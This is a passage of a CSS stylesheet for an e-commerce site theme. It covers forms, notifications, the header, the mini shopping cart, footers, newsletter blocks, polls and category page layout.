    color: #4d4d4d;
    text-transform: uppercase;
}
.form-fields {
	position: relative;
    padding: 30px;
    border-top: 1px solid #f1f1f1;
    background: #f8f8f8;
}
.inputs {
	position: relative;
	margin: 0 auto 20px;
	text-align: center;
    max-width: 490px;
	white-space: nowrap; /*fix for 'required' elements*/
    font-size: 0;
}
.inputs:after {
	content: "";
	display: block;
	clear: both;
}
.inputs label {
    display: inline-block;
    margin: 0 0 5px;
    font-size: 14px;
}
.inputs input[type="text"],
.inputs input[type="password"],
.inputs select, .inputs textarea {
    display: block;
    float: left;
    width: 100%;
    vertical-align: middle;
}

.inputs.custom-attributes {
	white-space: normal;
}

.inputs input#Newsletter {
    margin: 0 0 4px 20px;
}

.inputs .option-list {
    overflow: hidden;
    display: inline-block;
    margin: 0 0 5px 20px;
    vertical-align: middle;
}
.inputs .option-list li {
	float: left;
	margin: 0 20px 0 0;
}
.inputs .option-list label {
	display: inline;
	width: auto;
	margin: 0 3px;
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}

.inputs.reversed {
	margin: 0 0 20px;
	text-align: center;
}
.required {
	margin: 0 -8px 0 0; /*siblings offset fix*/
	font-size: 14px;
	color: #e56364;
}
.message-error,
.field-validation-error,
.username-not-available-status,
.poll-vote-error, .password-error {
	display: block;
	font-size: 12px;
	color: #e56364;
    clear: both;
    text-align: center;
    padding: 5px 0 0;
}
.validation-summary-errors li {
    padding: 7px 0;
}
.field-validation-valid,
.username-available-status {
	display: block;
    font-size: 12px;
    color: #1ea480;
    clear: both;
    text-align: center;
    padding: 5px 0 0;
}
.captcha-box {
	margin: 0 0 15px;
	text-align: center;
	line-height: 0; /*firefox line-height bug fix*/
}
.captcha-box > div {
	display: inline-block;
}
.captcha-box input {
	height: auto;
}



.loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background: #fff;
}
@keyframes spinner {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.loader,
.ajax-loading-block-window {
    position: fixed;
    width: 34px;
    height: 34px;
    top: 50%;
    left: 50%;
    margin-left: -17px;
    margin-top: -17px;
}
  
.loader:after, 
.ajax-loading-block-window:after,
.loader:before,
.ajax-loading-block-window:before {
    content: '';
    position: fixed;
    border: 2px solid #454545;
    width: 30px;
    height: 30px;
    outline: 1px solid transparent; /*firefox fix*/
}

.loader:after,
.ajax-loading-block-window:after {
    animation: spinner 2.5s linear infinite;
}
.loader:before,
.ajax-loading-block-window:before {
    width: 44px;
    height: 44px;
    margin-left: -7px;
    margin-top: -7px;
    animation: spinner 2.5s linear infinite;
    animation-direction: reverse;
}


/*********** NOTIFICATIONS & POPUPS  ***********/



.popup-window .page-title {
    position: static;
    margin: 0 0 2px;
}
.popup-window .page-title h1 {
    white-space: normal;
}
.popup-window .back-in-stock-subscription-page .page-body {
    padding: 30px;
    background: #f8f8f8;
}
.popup-window .back-in-stock-subscription-page .tooltip {
    text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 20px;
}
.popup-window .back-in-stock-subscription-page input[type="submit"] {
    display: inline-block;
    padding: 8.5px 20px;
    font-size: 12px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.popup-window .back-in-stock-subscription-page input[type="submit"]:hover {
    background: #e56363;
}
.bar-notification {
	display: none;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 1040;
	width: 100%;
	padding: 12px 25px 12px 10px;
	color: #fff;
	opacity: 0.95;
}
.bar-notification.success {
	background: #1ea480;
}
.bar-notification.error {
	background: #e56364;
}
.bar-notification .content {
	float: left;
	margin: 0 10px 0 0;
    text-transform: uppercase;
}
.bar-notification .content a {
	color: #fff;
	text-decoration: underline;
}
.bar-notification .close {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 32px;
	margin: 5px;
	border: 1px solid #666;
	box-shadow: inset 0 0 1px #999;
	background: #fff url('../img/close.png') center no-repeat;
	cursor: pointer;
	opacity: 0.7;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.bar-notification .close:hover {
	opacity: 0.9;
}

.noscript {
    background-color: #ff9;
	padding: 10px;
    text-align: center;
}

.ajax-loading-block-window {
	z-index: 999;
	background: none;
}

.ui-dialog {
	z-index: 1050;
	width: 350px !important;
	max-width: 95%;
	background: #fff;
    box-shadow: 0px 0px 15px rgba(150, 150, 150,0.3);
}
.ui-dialog-titlebar {
	padding: 10px;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
    font: 15px 'Century Gothic', sans-serif;
}
.ui-dialog-titlebar:after {
    content: '';
    display: block;
    clear: both;
}
.ui-dialog-titlebar span {
	text-transform: uppercase;
}
.ui-dialog-titlebar button {
	position: absolute;
	top: -6px;
	right: -43px;
	width: 32px;
	height: 32px;
	margin: 6px;
	overflow: hidden;
	border: 1px solid #a39f9f;
	background: url('../img/clear.png') center no-repeat;
	font-size: 0;
}
.ui-dialog-titlebar button * {
	display: none;
}
.ui-dialog-content {
	height: auto !important;
	padding: 20px;
    text-align: center;
    background: #f8f8f8;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}

.eu-cookie-bar-notification {
    position: fixed;
	left: 0;
    right: 0;
    bottom: 0;
	z-index: 1050;
	width: 100%;
    margin: 0;
    background: #f8f8f8;
    padding: 20px;
	text-align: center;
}
.eu-cookie-bar-notification:before {
    content: '';
    display: block;
    background: #fff;
    height: 4px;
    border-top: 4px double #f1f1f1;
    position: absolute;
    top: -4px;
    left: 0;
    right: 0;
}
.eu-cookie-bar-notification .content > * {
    display: inline-block;
    margin: 0 10px;
}
.eu-cookie-bar-notification .text {
	color: #909090;
    font: 14px/22px 'Century Gothic', serif;
    font-style: normal;
    margin: 4px 10px;
}
.eu-cookie-bar-notification button {
	font-size: 13px;
    display: inline-block;
    padding: 7px 20px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.eu-cookie-bar-notification button:hover {
	background: #e56363;
}
.eu-cookie-bar-notification a {
	display: inline-block;
    margin: 0 10px;
	color: #e56363;
    font-size: 14px;
}
.eu-cookie-bar-notification a:hover {
    text-decoration: underline;
}

#goToTop {
    display: none;
    position: fixed;
	right: 40px;
    bottom: 40px;
	z-index: 1055;
    width: 45px;
    height: 45px;
    overflow: hidden;
	background: #e56363 url('../img/goTop.png') no-repeat center 46%;
    text-align: center;
    color: #fff;
	text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    opacity: .85;
}
#goToTop:hover {
    opacity: 1;
}

/*********** HEADER ***********/



.admin-header-links {
    background: #fff;
    color: #6a6a6a;
    border: 1px solid #efefef;
	text-align: center;
}
.admin-header-links * {
	display: inline-block;
	margin: 0 10px;
	line-height: 38px;
    font-size: 13px;
}
.admin-header-links .impersonate {
	display: inline-block;
}
.admin-header-links a {
	display: block;
}
.admin-header-links .impersonate > * {
    display: inline-block;
}
.admin-header-links .impersonate a {
    text-decoration: underline;
}
.header { 
	margin: 0 auto 10px;
	text-align: center;
    background: #fff;
}
.header:after { 
	content: "";
	display: block;
	clear: both;
}
.header-upper {
    margin: 0 0 10px;
}
.header-centering:after {
    content: "";
    display: block;
    clear: both;
} 
.header-welcome-message{
    background: #282828;
    color: #adadad;
    text-align: center;
    line-height: 40px;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header-social-icons {
    font-size: 0;
}
.header-social-icons li {
    display: inline-block;
}
.header-social-icons a {
    display: block;
    width: 30px;
    height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.header-social-icons a.twitter{
    background: url('../img/header-social.png') left 9px center no-repeat;
}
.header-social-icons a.instagram{
    background: url('../img/header-social.png') left -22px center no-repeat;
}
.header-social-icons a.facebook{
    background: url('../img/header-social.png') left -53px center no-repeat;
}
.header-social-icons a.google{
    background: url('../img/header-social.png') left -112px center no-repeat;
}
.header-social-icons a.pinterest{
    background: url('../img/header-social.png') left -165px center no-repeat;
}
.header-social-icons a.vimeo{
    background: url('../img/header-social.png') left -188px center no-repeat;
}
.header-social-icons a.youtube{
    background: url('../img/header-social.png') left -83px center no-repeat;
}
.header-social-icons a.rss{
    background: url('../img/header-social.png') left -140px center no-repeat;
}
.header-social-icons a:hover {
    background-image: url('../img/header-social-hover.png');
}

.header-logo {
	margin: 0 0 10px;
	text-align: center;
}
.header-logo a {
	display: inline-block;
	max-width: 100%;
	line-height: 0; /*firefox line-height bug fix*/
}
.header-logo a img {
	max-width: 100%;
    max-height: 100%;
    opacity: 1;
}
.header-links-wrapper {
	position: relative;
	margin: 0 0 20px;
}
.header-links {
}
.header-links ul {
	font-size: 0;
    display: inline-block;
}
.header-links span {
    display: inline-block;
    font-size: 13px; /*reset zeroing*/
    line-height: 40px;
}
.header-links a {
    display: block;
    font-size: 13px; /*reset zeroing*/
    line-height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.header-links .account-navigation-wrapper {
    display: none;
}
.header-links-wrapper .facebook-login-block {
    border-bottom: 1px solid #f1f1f1;
}
.header-links-wrapper .facebook-login-block .title {
    display: none;
}
.header-links-wrapper .facebook-login-block .buttons {
    margin: 0;
    padding: 6.5px;
}
.facebook-login-block .buttons a,
.header-links-wrapper .facebook-login-block .buttons a {
    width: 207px;
    height: 37px;
    margin: auto;
    background: url('../img/facebook-login.png') center no-repeat !important;
}
.header-links-wrapper .facebook-login-block .buttons a:before {
    display: none;
}
.facebook-login-block .buttons a:hover,
.header-links-wrapper .facebook-login-block .buttons a:hover {
    opacity: .9 !important;
}
.header-links .cart-qty {
	padding: 0 0 0 20px;
}

.store-search-box {
	position: relative;
    width: 130px;
    height: 40px;
}
.store-search-box form {
	display: inline-block;
}
.store-search-box form:after {
	content: "";
	display: block;
	clear: both;
}
.store-search-box input.search-box-text {
    height: auto;
    font-size: 12px;
    display: inline-block;
    border: none;
    text-align: right;
    text-transform: uppercase;
    padding: 5px;
    width: 80px;
    z-index: 1;
}
.store-search-box .search-box-button {
	width: 40px;
	height: 40px;
    display: inline-block;
    text-indent: -10000px;
    border: none;
    cursor: pointer;
    cursor: pointer;
    background: #fff url('../img/search-button.png') center no-repeat;
}

.ui-helper-hidden-accessible {
	display: none;
}
.ui-autocomplete {
	position: absolute;
	z-index: 1070;
	width: 256px !important; /*default = txtfield + button*/
	overflow: hidden;
	padding: 13px 0 4px;
}
.ui-autocomplete:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 4px;
    border-top: 4px double #f1f1f1;
    background: #fff;
}
.ui-autocomplete li {
	border-top: 1px solid #f1f1f1;
    background: #fff;
}
.ui-autocomplete li:first-child {
	border-top: none;
}
.ui-autocomplete a {
	display: block;
	padding: 10px 8px;
    color: #909090;
}
.ui-autocomplete a.ui-state-focus {
	background: #f8f8f8;
}
.ui-autocomplete img {
	display: none;
	margin-right: 5px;
	vertical-align: middle;
}

.header-selectors-wrapper {
	font-size: 0;
}
.header-selectors-wrapper > div {
	display: inline-block;
	margin: 0 5px 10px;
	vertical-align: middle;
}
.language-list {
	max-width: 100%;
	font-size: 0;
}
.language-list li {
	display: inline-block; 
	margin: 0 1px; 
}
.language-list a { 
	display: block;
	position: relative;
	width: 32px;
	height: 32px;
	line-height: 0;
}
.language-list img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.flyout-cart {
	display: none;
	position: absolute;
	z-index: 1011;
	width: 500px;
}
.cart-wrapper.active .flyout-cart {
	display: block;
}
.mini-shopping-cart {
	font-size: 13px;
    color: #909090;
    border: 1px solid #fff;
	box-shadow: 0 0 10px rgba(46,46,46,0.20);
	background: #fff;
    text-align: initial;
    padding: 0 0 30px;
}
.mini-shopping-cart a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.mini-shopping-cart a:hover {
    color: #e56363;
}
.mini-shopping-cart .count {
    margin: 30px 30px 0;
	padding: 0 0 10px;
    border-bottom: 4px double #f1f1f1;
    overflow: hidden;
}
.mini-shopping-cart-title {
    float: left;
    color: #3b3b3b;
    font-size: 15px;
    text-transform: uppercase;
}
.mini-shopping-cart .no-items-message {
    text-transform: uppercase;
    text-align: center;
}
.mini-shopping-cart .count a {
	float: right;
    font-size: 14px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.mini-shopping-cart .count a:hover {
    color: #e56363;
    text-decoration: none;
}
.mini-shopping-cart .items {
	margin: 0 10px 10px 30px;
    padding: 0 20px 0 0;
    overflow: hidden;
}
.mini-shopping-cart .items.ps-container {
	position: relative;
}
.mini-shopping-cart .item {
	border-top: 1px solid #f1f1f1;
	padding: 10px 0 10px 10px;
    position: relative;
}
.mini-shopping-cart .item:after {
    content: '';
    display: block;
    clear: both;
}
.mini-shopping-cart .item.first {
    border-top: none;
}
.mini-shopping-cart .picture {
	float: left;
	width: 40px;
	text-align: center;
}
.mini-shopping-cart .picture a {
	display: block;
	position: relative;
	overflow: hidden;
}
.mini-shopping-cart .picture a:before {
	content: "";
	display: block;
	padding-top: 125%;
}
.mini-shopping-cart .picture img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	max-width: 100%;
}
.mini-shopping-cart .picture + .product {
	margin: 0 0 0 54px;
    overflow: hidden;
}
.mini-shopping-cart .name {
    max-height: 2.4em;
    overflow: hidden;
	font-size: 14px;
    color: #454545;
	font-weight: bold;
}
.mini-shopping-cart .attributes {
    line-height: 1.6em;
    margin: 5px 0;
}
.mini-shopping-cart .price {
    display: inline-block;
    font-size: 0;
}
.mini-shopping-cart .price span {
    font-size: 15px;
    color: #4d4d4d;
}
.mini-shopping-cart .quantity {
    display: inline-block;
    font-size: 14px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
}
.mini-shopping-cart .quantity span {
    color: #4d4d4d;
    display: inline-block;
}
.mini-shopping-cart .totals {
    margin: 0 0 30px;
	padding: 17px 0;
	font-size: 14px;
    color: #454545;
    font-weight: bold;
    background: #f8f8f8;
	text-align: center;
}
.mini-shopping-cart .totals strong {
	color: #e56363;
    font-size: 18px;
    display: block;
    margin: 5px 0 0 ;
}
.mini-shopping-cart .buttons {
	margin: 0 30px;
	text-align: center;
    font-size: 0;
}
.mini-shopping-cart input[type="button"] {
    display: inline-block;
    margin: 0 5px;
    font-size: 14px;
    border: none;
    text-transform: uppercase;
    padding: 15px 35px;
    background: #454545;
    color: #fff;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.mini-shopping-cart input[type="button"]:hover {
    background: #e56363;
}
.mini-shopping-cart input[type="button"]:first-child {
    outline: 1px solid #ededed;
    border: 3px solid #fff;
    background: #fff;
    padding: 12px 35px;
    color: #4d4d4d;
}
.mini-shopping-cart input[type="button"]:first-child:hover {
    background: #e56363;
    color: #fff;
}
.mini-shopping-cart input[type="button"]:only-child {
    background: #454545;
    color: #fff;
    border: none;
    outline: none;
    padding: 15px 35px;
}

.mini-shopping-cart-item-close {
    position: absolute;
    top: 17px;
    left: 0px;
    width: 17px;
    height: 17px;
    border: 1px solid #f1f1f1;
    font-size: 0;
    background: url('../img/close.png') center no-repeat;
}




.slider-wrapper.theme-custom {
	margin: 0 auto 30px; /*overrides default slider*/
}

/*********** FOOTER ***********/



.footer {
	text-align: center;
}

.footer-upper {
    width: 90%;
	margin: 0 auto 30px;
	overflow: hidden;
}
.footer-upper > div {
    margin: 0 0 30px;
}
.footer-1 .newsletter { 
	border: 4px double #f1f1f1;
}
.newsletter-title {
    margin: 45px 30px 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.newsletter-title span {
    font-weight: normal;
    font-size: 18px;
    color: #4d4d4d;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.newsletter-box-description {
    padding: 20px;
    background: #f8f8f8;
    color: #909090;
    font-size: 15px;
    line-height: 30px;
    font-style: normal;
    font-family: 'Century Gothic', serif; 
}
.newsletter-box-button {
    display: inline-block;
    position: relative;
    margin: 5px 0 50px;
    font-size: 14px;
    padding: 18px 40px 18px 70px;
    background: #2e2e2e;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.newsletter-box-button:before {
    content: '';
    display: block;
    width: 15px;
    height: 10px;
    position: absolute;
    top: 0;
    left: 35px;
    bottom: 0;
    margin: auto;
    background: #e56363 url('../img/subscribe-button.png') center no-repeat;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.newsletter-box-button:hover {
    background: #e56363;
}
.newsletter-box-button:hover:before {
    background-image: url('../img/subscribe-button-hover.png');
}

.footer-1 .newsletter-subscribe {
    display: none;
    max-width: 350px;
    margin: 30px 30px 0;
}
.newsletter-email {
    position: relative;
}
.newsletter-email .newsletter-subscribe-text {
	width: 100%;
    color: #b7b7b7;
    padding: 15px 20px;
    border: 1px solid #ebebeb;
	height: 50px;
}
.newsletter-email .newsletter-subscribe-button {
    width: 100%;
	border: none;
    color: #fff;
    text-transform: uppercase;
	background: #2e2e2e;
    padding: 10px 23px;
    height: 42px;
}
.newsletter-email .options {
    font-family: 'Century Gothic', serif;
    font-size: 14px;
    font-style: normal;
    color: #909090;
}
.newsletter-email .options span {
    display: inline-block;
    padding: 10px 0;
    margin: 0 5px;
    cursor: pointer;
}
.newsletter-email .options label {
    cursor: pointer;
}

.newsletter-email .newsletter-unsubscribe-button {
	display: block;
	border: none;
	background: none;
	margin: auto;
	padding: 10px 0;
}
.newsletter-validation, 
.newsletter-result-block { 
	width: 100%;
	overflow: hidden; 
	line-height: 28px; 
}
.newsletter-validation .please-wait {
	display: none !important; 
}
.newsletter-result {
    font-family: 'Century Gothic', serif;
    font-size: 15px;
    font-style: normal;
    color: #3a3a3a;
    line-height: 2em;
    padding: 15px;
    text-align: center;
}


.footer-middle {
	overflow: hidden;
    background: #404040;
    color: #adadad;
}
.footer-block {
}
.footer-block .title {
	font-size: 14px;
    color: #fff;
    border-top: 1px solid #4c4c4c;
    border-bottom: 1px solid #4c4c4c;
    padding: 15px;
    font-weight: normal;
    cursor: pointer;
    text-transform: uppercase;
}
.footer-block .title:first-child {
    border-top: none;
}
.footer-block .title span {
    padding-right: 20px;
    position: relative;
}
.footer-block .title span:after {
    content: '';
    display: block;
    width: 10px;
    height: 9px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #e56363 url('../img/footer-arrow.png') center no-repeat;
}
.footer-2 .footer-block .title span:after {
    background: #e56363 url('../img/footer-arrow-footer-2.png') center no-repeat;
}
.footer-block ul {
    font-size: 13px;
    margin: 20px 0;
}
.footer-collapse {
    display: none;
}
.footer-block li {
}
.footer-menu a,
.footer-menu span {
    padding: 7px;
    display: inline-block;
}
.footer-block p {
    line-height: 25px;
    margin: 20px auto;
    max-width: 320px;
    font-size: 13px;
}

.accepted-payment-methods {
    margin: 35px 0 !important;
	font-size: 0;
}
.accepted-payment-methods li { 
	display: inline-block;
	width: 32px;
	height: 20px;
	background: url('../img/payment_sprite.png') no-repeat;
    margin: 0 12.5px;
    border-radius: 1px;
}
.accepted-payment-methods .method1 {
	background-position: 0 0;
}
.accepted-payment-methods .method2 {
	background-position: -32px 0;
}
.accepted-payment-methods .method3 {
	background-position: -64px 0;
}
.accepted-payment-methods .method4 {
	background-position: -96px 0;
}

.social-sharing {
}
.social-sharing ul {
	font-size: 0;
}
.social-sharing li {
	display: inline-block;
	margin: 0 4px 8px;
    border: 1px solid #585858;
    padding: 3px;
    height: 46px;
}
.social-sharing a {
    display: block;
    width: 38px;
    height: 38px;
    padding: 0;
}
.social-sharing a span {
    padding: 0;
    display: block;
	width: 38px;
	height: 38px;
}

.social-sharing a .flip{
	background: #e56363 url('../img/social_sprite.png') no-repeat ;
}
.social-sharing a .flop {
    display: none;
    background: #e56363 url('../img/social_sprite_hover.png') no-repeat;
}

.social-sharing .twitter span {
	background-position: 0 center;
}
.social-sharing .instagram span {
    background-position: -54px center;
}
.social-sharing .facebook span {
	background-position: -108px center;
}
.social-sharing .google span{
	background-position: -215px center;
}
.social-sharing .pinterest span {
	background-position: -323px center;
}
.social-sharing .vimeo span{
	background-position: -378px center;
}
.social-sharing .youtube span{
	background-position: -161px center;
}
.social-sharing .rss span{
	background-position: -271px center;
}

.footer-lower {
	font-size: 13px;
    color: #888;
    background: #2e2e2e;
    padding: 15px 0;
}
.footer-lower:after {
    content: '';
    display: block;
    clear: both;
}
.footer-lower > div {
	padding: 6px 0;
}
.footer-powered-by {
}

.footer-lower a {
    color: #e56363;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.footer-lower a:hover {
    text-decoration: underline;
}
.footer-store-theme {
}
.footer-store-theme select {
	width: 170px;
}


/************** FOOTER 2 ***********/

.footer-2 {
    text-align: center;
}
.footer-2 .footer-upper {
    overflow: hidden;
    background: #f8f8f8;
    color: #8f8f8f;
    padding: 45px 0;
    margin: 0;
    width: 100%;
}
.footer-2 .logo {
    display: inline-block;
    margin: 0 0 20px;
}
.footer-2 .logo ing {
    max-width: 90%;
}
.footer-2 .footer-block .title {
    color: #383838;
    border-color: #eaeaea;
}
.footer-2 .newsletter {
    margin: 40px auto 0;
    width: 400px;
    max-width: 100%;
}
.footer-2 .newsletter-email .newsletter-subscribe-text {
    height: 47px;
    border: none !important;
    font-style: normal;
    font-family: 'Century Gothic', serif;
    font-size: 14px;
}
.footer-2 .newsletter-email .newsletter-subscribe-button {
    font-size: 0;
    background: #e56363 url('../img/subscribe-button-footer-2.png') center no-repeat;
    width: 47px;
    height: 47px;
    top: 0;
    right: 0;
}
.footer-2 .footer-menu .address span{
    padding-left: 30px;
    position: relative;
    
}
.footer-2 .footer-menu .address span:before {
    content: '';
    display: block;
    width: 12px;
    height: 16px;
    position: absolute;
    top: 7px;
    left: 2px;
    background: #e56363 url('../img/footer-contact-sprite.png') left center no-repeat ;
}
.footer-2 .footer-menu .phone span {
    padding-left: 30px;
    position: relative;
}
.footer-2 .footer-menu .phone span:before {
    content: '';
    display: block;
    width: 9px;
    height: 16px;
    position: absolute;
    top: 7px;
    left: 3px;
    background: #e56363 url('../img/footer-contact-sprite.png') -14px center no-repeat;
}
.footer-2 .footer-menu .email span {
    padding-left: 30px;
    position: relative;
}
.footer-2 .footer-menu .email span:before {
    content: '';
    display: block;
    width: 15px;
    height: 16px;
    position: absolute;
    top: 8px;
    left: 0;
    background: #e56363 url('../img/footer-contact-sprite.png') -25px center no-repeat;
}
.footer-2 .footer-lower {
    background: #3b3b3b;
    font-size: 13px;
    color: #888;
}
.footer-2 .footer-lower-left > div {
    padding: 6px 0;
}
.footer-2 .footer-lower .footer-centering { 
}
.footer-2 .accepted-payment-methods {
    margin: 0 !important;
    padding: 6px;
} 
.footer-2 .footer-menu a:hover {
    color: #4c4c4c;
}

/*************** HOME PAGE ************/

.home-page-body .master-column-wrapper {
    padding: 0;
    width: 100%;
}
.home-page .topic-block,
.home-page .category-grid,
.home-page .product-grid,
.home-page-banners,
.home-page .news-list-homepage,
.home-page .home-page-polls,
.home-page-blog-social-wrapper {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
}


/*********** LEFT/RIGHT COLUMN ***********/


.block {
	margin: 0 0 20px;
	text-align: center;
}
.block .title {
    padding: 7px 25px;
	margin: 0 0 20px;
	cursor: pointer;
    background: url('../img/select-arrow.png') right center no-repeat,
                url('../img/select-arrow.png') left center no-repeat;
    border-bottom: 4px double #f1f1f1;
}

.block .title strong {
	font-weight: normal;
    display: block;
    color: #4d4d4d;
    font-size: 15px;
    text-transform: uppercase;
}
.block .listbox {
	display: none;
}
.block .listbox:after {
	content: "";
	display: block;
	clear: both;
}

.block .list {
    text-align: left;
}
.block .list li {
}
.block .list a {
	display: block;
	padding: 7px;
    color: #909090;
    font-size: 13px;
}
.block .active > a {
    color: #e56363;
}
.block .list img {
	display: none;
}

.block .sublist {
	padding: 0 5px;
}
.block .list .sublist a {
    padding: 7px 0 7px 15px;
    position: relative;
}
.block .list .sublist a:before {
    content: '';
    display: block;
    width: 3px;
    height: 3px;
    background: #454545;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.block .view-all {
	margin: 15px 0 0;
}
.block .view-all a {
	font-family: 'Century Gothic', serif;
    font-style: normal;
    color: #e56363;
    font-size: 13px;
    padding: 5px 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.block .view-all a:hover {
    text-decoration: underline;
}

.block .tags {
	margin: 0 0 10px;
    color: #909090;
}
.block .tags ul {
	font-size: 0;
}
.block .tags li,
.product-tags-all-page li {
	display: inline-block;
	position: relative;
	margin: 0 15px 0 0;
	overflow: hidden;
	font-size: 14px !important; /*setting base size*/
}
.block .tags li a,
.product-tags-all-page li a {
	float: left;
	line-height: 30px;
}

.onecolumn-category-block-wrapper .block{
    margin: 60px 0;
}
.onecolumn-category-block-wrapper .block .title,
.category-page-body .center-1 .block-popular-tags .title {
    text-align: center;
}
.onecolumn-category-block-wrapper .block .list,
.category-page-body .center-1 .block-popular-tags .tags {
    text-align: center;
}
.onecolumn-category-block-wrapper .block .list li {
    display: inline-block;
}
.onecolumn-category-block-wrapper .block .list li a {
    padding: 7px 10px;
}
.onecolumn-category-block-wrapper .block .sublist {
    display: none;
}
.onecolumn-category-block-wrapper .block .view-all,
.category-page-body .center-1 .block-popular-tags .view-all {
    text-align: center;
}

.poll {
    margin: 0 0 45px;
}
.poll strong {
    font-size: 15px;
    color: #e56363;
    font-weight: normal;
	display: block;
	margin: 0 0 10px;
}
.poll-options,
.poll-results {
    color: #909090;
    font-size: 13px;
    font-family: 'Century Gothic', serif;
    font-style: normal;
	margin: 0 0 15px;
	overflow: hidden;
}
.poll-options li,
.poll-results li {
	display: inline-block;
	margin: 5px;
}
.poll-options li > * {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}
.poll .buttons,
.poll-total-votes {
}
.poll .buttons input {
    font-size: 13px;
	display: inline-block;
    padding: 7px 20px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;	
}
.poll .buttons input:hover {
    background: #e56363;
}
.poll-total-votes {
	display: block;
	margin: 10px 0 0;
	font-weight: bold;
}

.home-page-polls {
	text-align: center;
    margin: 0 0 60px;
}
.home-page-polls .title {
	padding: 10px;
    margin: 0 0 30px;
    font-size: 22px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.home-page-polls .title strong {
	font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    letter-spacing: 3px;
}


/********** CATEGORY PAGE **********/



.breadcrumb {
	margin: 0 0 60px;
	text-align: center;
    background: #5bafe8;
    color: #ffffff;
    font-family: 'Century Gothic', serif;
    font-style: normal;
    padding: 10px 0;
}
.breadcrumb ul {
	font-size: 0;
}
.breadcrumb li {
	display: inline-block;
}
.breadcrumb li > * {
	margin: 0 5px;
	font-size: 14px; /*reset zeroing*/
}
.breadcrumb strong {
	font-weight: normal;
    padding: 7px 0;
    display: inline-block;
}
.breadcrumb a {
    display: inline-block;
    padding: 7px 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.breadcrumb a:hover {
    color: #304170!important;
}

.category-description,
.manufacturer-description,
.vendor-description {
	line-height: 25px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 30px;
}
.category-description a,
.manufacturer-description a,
.vendor-description a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.category-description a:hover,
.manufacturer-description a:hover,
.vendor-description a:hover {
    color: #e56363;
}

.product-filters {
	display: none;
}

.product-selectors {
    position: relative;
	margin: 0 0 10px;
	text-align: center;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    color: #909090;
}
.product-selectors:after {
	content: "";
	display: block;
	clear: both;
}
.product-selectors > div {
	display: block;
    margin: 0 0 10px;
}
.product-selectors select {
	margin: 0 5px;
}
.product-selectors span {
    display: inline-block;
    line-height: 40px;
    font-size: 14px;
}
.product-selectors .product-viewmode {
	display: none;
}
.product-selectors .product-viewmode span {
	vertical-align: middle;
}
.product-selectors .product-viewmode a {
	display: inline-block;
	width: 40px;
	height: 40px;
    border: 1px solid #d0d0d0;
	margin: 0 0 0 7px;
	background-position: center;
	background-repeat: no-repeat;
	vertical-align: middle;
	font-size: 0;
	opacity: 0.5;
}
.product-selectors .product-viewmode a.grid {
	background-image: url('../img/view-grid.png');
}
.product-selectors .product-viewmode a.list {
	background-image: url('../img/view-list.png');
}
.product-selectors .product-viewmode a.selected {
	opacity: 1;
}
.product-selectors .product-page-size {
    display: block;
}

.category-item,
.sub-category-item,
.manufacturer-item,
.vendor-item {
    position: relative;
}
.category-item .title,
.sub-category-item .title,
.manufacturer-item .title,
.vendor-item .title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
    margin: 10px;
    z-index: 2;
